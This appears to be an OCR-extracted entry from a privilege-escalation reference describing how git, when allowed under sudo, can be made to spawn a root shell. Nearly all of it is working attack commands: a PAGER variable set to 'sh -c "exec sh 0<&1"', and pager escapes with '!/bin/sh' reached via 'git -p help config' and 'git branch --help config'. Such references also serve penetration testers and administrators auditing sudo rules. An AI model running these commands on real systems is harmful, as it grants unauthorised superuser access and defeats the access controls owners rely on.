 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a) sudo PAGER='sh -c "exec sh 0<&1"' git -p help
(b) This invokes the default pager, which is likely to be less, other functions may apply.
sudo git -p help config
!/bin/sh
(c) The help system can also be reached from any git command, e.g., git branch. This invokes the default
pager, which is likely to be less, other functions may apply.
sudo git branch --help config
!/bin/sh